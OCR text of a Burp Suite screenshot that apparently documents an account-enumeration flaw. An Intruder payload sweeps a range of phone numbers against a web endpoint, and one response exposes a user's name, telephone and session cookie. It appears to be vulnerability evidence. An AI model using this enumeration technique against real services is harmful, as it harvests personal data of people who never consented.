 Burp Suite Professional v1.6 - licensed to La
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder R
1 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The
t ways.
Payload set: 1
Payload type: Numbers
? Payload Options [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Rando
From: 15638791111
To: 15638799999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5779 68 200 440
1 1111 200 273
0 200 273 baseline request
2 1112 200 273
4 1114 200 273
3 1113 200 273
5 1115 200 273
6 1116 200 273
7 1117 200 273
9 1119 200 273
10 1120 200 273
8 1118 200 273
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=YAwvwphaLob9tUPqWJPe3Wqs; Path=/mow
Content-Type: text/html;charset=UTF-8
Date: Sat, 24 Jan 2015 07:48:01 GMT
Connection: close
{"message":"","detail":"{\"userRest\":{\"userName\":\"sj15638796\",\"telephone\":\"15638796\",\"realName\":\"qqq\",\"
lastLoginTime\":1422085609000,\"gender\":null},\"message\":\"成功\",\"code\":\"10000\"}","count":0,"code":"1000"}
? < + > Type a search term 0 matches
Finished